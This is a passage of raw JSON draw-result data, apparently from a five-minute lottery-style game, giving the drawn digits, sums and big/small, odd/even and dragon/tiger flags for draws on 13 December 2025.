08:58:40","preDrawCode":"4,1,1,7,7","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271284,"preDrawTime":"2025-12-13 08:53:40","preDrawCode":"8,5,6,2,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271283,"preDrawTime":"2025-12-13 08:48:40","preDrawCode":"2,8,8,7,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271282,"preDrawTime":"2025-12-13 08:43:40","preDrawCode":"5,5,3,4,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51271281,"preDrawTime":"2025-12-13 08:38:40","preDrawCode":"0,5,0,1,6","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271280,"preDrawTime":"2025-12-13 08:33:40","preDrawCode":"2,9,7,3,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271279,"preDrawTime":"2025-12-13 08:28:40","preDrawCode":"5,3,3,1,5","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271278,"preDrawTime":"2025-12-13 08:23:40","preDrawCode":"6,3,3,2,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271277,"preDrawTime":"2025-12-13 08:18:40","preDrawCode":"9,1,4,9,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271276,"preDrawTime":"2025-12-13 08:13:40","preDrawCode":"4,0,3,9,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271275,"preDrawTime":"2025-12-13 08:08:40","preDrawCode":"0,0,4,8,9","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271274,"preDrawTime":"2025-12-13 08:03:40","preDrawCode":"1,6,0,3,4","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271273,"preDrawTime":"2025-12-13 07:58:40","preDrawCode":"2,1,1,2,4","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271272,"preDrawTime":"2025-12-13 07:53:40","preDrawCode":"2,9,0,9,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271271,"preDrawTime":"2025-12-13 07:48:40","preDrawCode":"7,7,9,6,3","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271270,"preDrawTime":"2025-12-13 07:43:40","preDrawCode":"2,4,6,3,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271269,"preDrawTime":"2025-12-13 07:38:40","preDrawCode":"6,7,0,7,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271268,"preDrawTime":"2025-12-13 07:33:40","preDrawCode":"5,6,3,1,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271267,"preDrawTime":"2025-12-13 07:28:40","preDrawCode":"2,1,2,8,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271266,"preDrawTime":"2025-12-13 07:23:40","preDrawCode":"4,8,7,0,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271265,"preDrawTime":"2025-12-13 07:18:40","preDrawCode":"8,2,2,0,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271264,"preDrawTime":"2025-12-13 07:13:40","preDrawCode":"2,1,1,4,7","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271263,"preDrawTime":"2025-12-13 07:08:40","preDrawCode":"3,0,5,2,3","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271262,"preDrawTime":"2025-12-13 07:03:40","preDrawCode":"8,8,5,4,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271261,"preDrawTime":"2025-12-13 06:58:40","preDrawCode":"2,1,7,9,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271260,"preDrawTime":"2025-12-13 06:53:40","preDrawCode":"8,3,4,7,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271259,"preDrawTime":"2025-12-13 06:48:40","preDrawCode":"9,9,1,1,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271258,"preDrawTime":"2025-12-13 06:43:40","preDrawCode":"6,0,7,6,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271257,"preDrawTime":"2025-12-13 06:38:40","preDrawCode":"0,5,1,9,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271256,"preDrawTime":"2025-12-13 06:33:40","preDrawCode":"8,1,6,5,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51271255,"preDrawTime":"2025-12-13 06:28:40","preDrawCode":"7,2,8,2,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271254,"preDrawTime":"2025-12-13 06:23:40","preDrawCode":"2,4,5,6,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51271253,"preDrawTime":"2025-12-13 06:18:40","preDrawCode":"1,0,7,8,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271252,"preDrawTime":"2025-12-13 06:13:40","preDrawCode":"8,4,4,0,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271251,"preDrawTime":"2025-12-13 06:08:40","preDrawCode":"0,8,4,7,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271250,"preDrawTime":"2025-12-13 06:03:40","preDrawCode":"1,2,5,8,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271249,"preDrawTime":"2025-12-13 05:58:40","preDrawCode":"4,3,0,0,7","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271248,"preDrawTime":"2025-12-13 05:53:40","preDrawCode":"6,6,2,2,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271247,"preDrawTime":"2025-12-13 05:48:40","preDrawCode":"3,5,3,8,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271246,"preDrawTime":"2025-12-13 05:43:40","preDrawCode":"5,2,3,9,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271245,"preDrawTime":"2025-12-13 05:38:40","preDrawCode":"1,0,7,7,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271244,"preDrawTime":"2025-12-13 05:33:40","preDrawCode":"9,5,1,4,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271243,"preDrawTime":"2025-12-13 05:28:40","preDrawCode":"0,0,5,6,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271242,"preDrawTime":"2025-12-13 05:23:40","preDrawCode":"8,5,5,1,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271241,"preDrawTime":"2025-12-13 05:18:40","preDrawCode":"3,5,2,5,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271240,"preDrawTime":"2025-12-13 05:13:40","preDrawCode":"0,2,8,2,7","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271239,"preDrawTime":"2025-12-13 05:08:40","preDrawCode":"5,3,7,2,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271238,"preDrawTime":"2025-12-13 05:03:40","preDrawCode":"4,8,8,7,8","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271237,"preDrawTime":"2025-12-13 04:58:40","preDrawCode":"5,3,8,7,7","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271236,"preDrawTime":"2025-12-13 04:53:40","preDrawCode":"3,6,7,6,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271235,"preDrawTime":"2025-12-13 04:48:40","preDrawCode":"0,1,4,6,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271234,"preDrawTime":"2025-12-13 04:43:40","preDrawCode":"9,4,5,7,7","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271233,"preDrawTime":"2025-12-13 04:38:40","preDrawCode":"7,8,0,7,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271232,"preDrawTime":"2025-12-13 04:33:40","preDrawCode":"5,3,0,8,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271231,"preDrawTime":"2025-12-13 04:28:40","preDrawCode":"9,3,4,6,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271230,"preDrawTime":"2025-12-13 04:23:40","preDrawCode":"4,6,0,7,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271229,"preDrawTime":"2025-12-13 04:18:40","preDrawCode":"5,7,6,3,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271228,"preDrawTime":"2025-12-13 04:13:40","preDrawCode":"4,5,1,3,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271227,"preDrawTime":"2025-12-13 04:08:40","preDrawCode":"1,4,0,9,2","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271226,"preDrawTime":"2025-12-13 04:03:40","preDrawCode":"1,3,0,4,8","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271225,"preDrawTime":"2025-12-13 